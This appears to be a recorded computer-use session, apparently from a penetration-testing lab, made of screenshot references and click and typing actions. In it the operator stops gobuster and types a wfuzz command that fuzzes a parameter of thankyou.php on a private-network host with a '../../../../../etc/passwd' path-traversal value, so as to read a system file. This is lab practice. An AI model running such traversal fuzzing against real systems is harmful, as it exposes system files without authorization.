
click(61, 101)

click(412, 101)

double_click(399, 101)

- Stop gobuster and wfuzz thankyou.php?FUZZ=../../../../../etc/passwd with the medium wordlist and --hw 66
key(ctrl+c)
text(wfuzz -c -u 'http://192.168.56.254/thank)

text(you.php)

text(?FUZZ+)

text(=.)

text(../../../../etc/p)

text(asswd' -w)

text(/usr/share/wordlists/)

text(dirbuster/director)

text(wfuzz -c -u 'http://192.168.56.254/thankyou.php?FUZZ=../../../../../etc/passwd' -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt)

key(Return)
